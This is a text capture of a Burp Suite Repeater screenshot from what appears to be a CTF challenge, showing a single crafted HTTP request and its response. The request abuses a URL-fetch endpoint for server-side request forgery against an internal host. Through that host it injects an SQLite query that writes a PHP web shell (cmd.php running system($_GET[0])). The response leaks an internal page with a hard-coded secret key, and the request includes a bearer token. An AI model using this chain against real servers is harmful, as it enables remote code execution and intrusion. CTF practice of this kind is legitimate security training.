 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to l
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < >
Target: https://5422aa3d-1013-42c4-b871-b8eda7a2ec4d.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 GET /downloadTaskFile?url=
http%3a//172.2.209.5/%3fusername%3d1%26password%3d1%26query%3dINSERT+INTO+users+(name)+VALUES+('<%3fphp+file_put
_contents("cmd.php","<%3fphp+system(\$_GET[0])%3b%3f>")%3b%3f>')%3b%26dsn%3dsqlite%3a1.php HTTP/1.1
2 Host: 5422aa3d-1013-42c4-b871-b8eda7a2ec4d.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJkeWxhbiIsImV4cCI6MTc0MDc0NjMwN30.rKyiyOkkwGfsFaB8E1KzlekNppcy5f1
pkZG3glLOzgY
8 Origin: https://task.ctfer.com
9 Referer: https://task.ctfer.com/
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13 Priority: u=0
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
4 Content-Type: application/json
5 Content-Length: 1721
6 Connection: close
7 Access-Control-Allow-Origin: https://task.ctfer.com
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authoriza
tion,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 {
"success":0,
"url":
"http://172.2.209.5/?username=1&password=1&query=INSERT INTO users (name) VALUES ('<?php file_put_contents(\"c
md.php\",\"<?php system(\\$_GET[0]);?>\");?>');&dsn=sqlite:1.php",
"file_content":
"database test success\n<!DOCTYPE html lang=\"en\">\n\n<head>\n    <meta charset=\"UTF-8\">\n    <meta name=\"
viewport\" content=\"width=device-width, initial-scale=1.0\">\n    <title>Database TEST</title>\n\t<script>\n\
t\tconst DATABASE_SECRET_KEY = '0x8F7C71E8E82E4D1E';\n\t</script>\n</head>\n\n<body>\n    <h1>Welcome to Datab
ase TEST</h1>\n    <p>This is a test page for database connection and queries.</p>\n    <form action=\"index.p
hp\" method=\"get\">\n        <label for=\"name\">Enter Database username:</label>\n        <input type=\"text
\" id=\"name\" name=\"username\" required>\n        <br><br>\n        <label for=\"password\">Enter Database p
assword:</label>\n        <input type=\"password\" id=\"password\" name=\"password\" required>\n        <br><b
r>\n        <label for=\"dsn\">Enter Database DSN:</label>\n        <input type=\"text\" id=\"dsn\" name=\"dsn
\" required>\n        <br><br>\n        <label for=\"query\">Enter TEST Query:</label>\n        <input type=\"
text\" id=\"query\" name=\"query\" required>\n        <br><br>\n        <input type=\"submit\" value=\"Submit\
">\n    </form>\n</body>\n\n<html>\n\n\n",
"request_headers":{
"User-Agent":"python-requests/2.31.0",
"Accept-Encoding":"gzip, deflate",
"Accept":"*/*",
"Connection":"keep-alive"
},
"response_headers":{
"Server":"nginx/1.14.2",
"Date":"Thu, 27 Feb 2025 13:21:13 GMT",
"Content-Type":"text/html; charset=UTF-8",
"Transfer-Encoding":"chunked",
"Connection":"keep-alive",
"X-Powered-By":"PHP/7.2.24"
Search... 0 matches
2,363 bytes | 101 millis
INSPECTOR